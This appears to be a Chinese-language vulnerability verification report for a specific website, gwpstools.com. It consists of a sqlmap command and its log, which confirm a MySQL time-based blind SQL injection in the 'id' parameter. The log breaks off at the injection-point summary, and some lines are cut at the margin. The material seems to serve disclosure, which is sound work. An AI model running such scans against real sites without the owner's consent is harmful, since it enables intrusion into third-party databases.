 验证截图：
使用 sqlmap 工具进行测试
sqlmap -u
"http://www.gwpstools.com/product_info.html?id=29
=0" -batch
# lane0x0 @ lane0x0mbp in ~ [10:31:42] C:1
$ sqlmap -u "http://www.gwpstools.com/product_info.html?id=29&kid=0" --batch
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:31:47 /2023-03-23/
[10:31:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('sessions_site_=rql5j3d5csp...a3inkn0reb'). Do you want to u
[10:31:48] [INFO] testing if the target URL content is stable
[10:31:49] [INFO] target URL content is stable
[10:31:49] [INFO] testing if GET parameter 'id' is dynamic
[10:31:49] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:31:49] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:31:50] [INFO] testing for SQL injection on GET parameter 'id'
[10:31:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:31:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:31:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
0:31:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
0:31:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
0:31:54] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
0:31:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
0:32:05] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
r the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
0:32:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
0:32:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
0:32:07] [INFO] checking if the injection point on GET parameter 'id' is a false positive
T parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
lmap identified the following injection point(s) with a total of 78 HTTP(s) requests: